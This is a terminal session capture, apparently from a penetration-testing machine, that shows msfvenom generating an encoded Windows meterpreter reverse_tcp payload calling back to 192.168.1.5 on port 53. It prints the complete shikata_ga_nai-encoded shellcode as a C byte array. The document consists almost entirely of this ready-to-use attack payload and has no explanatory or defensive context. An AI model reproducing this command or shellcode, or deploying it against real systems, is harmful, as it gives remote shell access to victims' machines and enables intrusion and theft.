 root@John:/tmp# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=53 -b '\x00' -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of c file: 1571 bytes
unsigned char buf[] =
"\xd9\xc3\xba\xa1\x43\xe5\x72\xd9\x74\x24\xf4\x5d\x29\xc9\xb1"
"\x56\x31\x55\x18\x03\x55\x18\x83\xc5\xa5\xa1\x10\x8e\x4d\xa7"
"\xdb\x6f\x8d\xc8\x52\x8a\xbc\xc8\x01\xde\xee\xf8\x42\xb2\x02"
"\x72\x06\x27\x91\xf6\x8f\x48\x12\xbc\xe9\x67\xa3\xed\xca\xe6"
"\x27\xec\x1e\xc9\x16\x3f\x53\x08\x5f\x22\x9e\x58\x08\x28\x0d"
"\x4d\x3d\x64\x8e\xe6\x0d\x68\x96\x1b\xc5\x8b\xb7\x8d\x5e\xd2"
"\x17\x2f\xb3\x6e\x1e\x37\xd0\x4b\xe8\xcc\x22\x27\xeb\x04\x7b"
"\xc8\x40\x69\xb4\x3b\x98\xad\x72\xa4\xef\xc7\x81\x59\xe8\x13"
"\xf8\x85\x7d\x80\x5a\x4d\x25\x6c\x5b\x82\xb0\xe7\x57\x6f\xb6"
"\xa0\x7b\x6e\x1b\xdb\x87\xfb\x9a\x0c\x0e\xbf\xb8\x88\x4b\x1b"
"\xa0\x89\x31\xca\xdd\xca\x9a\xb3\x7b\x80\x36\xa7\xf1\xcb\x5e"
"\x04\x38\xf4\x9e\x02\x4b\x87\xac\x8d\xe7\x0f\x9c\x46\x2e\xd7"
"\x95\x41\xd1\x07\x1d\x01\x2f\xa8\x5d\x0b\xf4\xfc\x0d\x23\xdd"
"\x7c\xc6\xb3\xe2\xa8\x72\xbe\x74\x93\x2a\xbf\x81\x7b\x28\xc0"
"\x89\x4e\xa5\x26\xd9\xe0\xe5\xf6\x9a\x50\x45\xa7\x72\xbb\x4a"
"\x98\x63\xc4\x81\xb1\x0e\x2b\x7f\xe9\xa6\xd2\xda\x61\x56\x1a"
"\xf1\x0f\x58\x90\xf3\xf0\x17\x51\x76\xe3\x40\x06\x78\xfb\x90"
"\xa3\x78\x91\x94\x65\x2f\x0d\x97\x50\x07\x92\x68\xb7\x14\xd5"
"\x97\x46\x2c\xad\xae\xdc\x10\xd9\xce\x30\x90\x19\x99\x5a\x90"
"\x71\x7d\x3f\xc3\x64\x82\xea\x70\x35\x17\x15\x20\xe9\xb0\x7d"
"\xce\xd4\xf7\x21\x31\x33\x84\x26\xcd\xc1\xa3\x8e\xa5\x39\xf4"
"\x2e\x35\x50\xf4\x7e\x5d\xaf\xdb\x71\xad\x50\xf6\xd9\xa5\xdb"
"\x97\xa8\x54\xdb\xbd\x6d\xc8\xdc\x32\xb6\xfb\xa7\x3b\x49\xfc"
"\x57\x52\x2e\xfd\x57\x5a\x50\xc2\x81\x63\x26\x05\x12\xd0\x39"
"\x30\x37\x71\xd0\x3a\x6b\x81\xf1";
root@John:/tmp#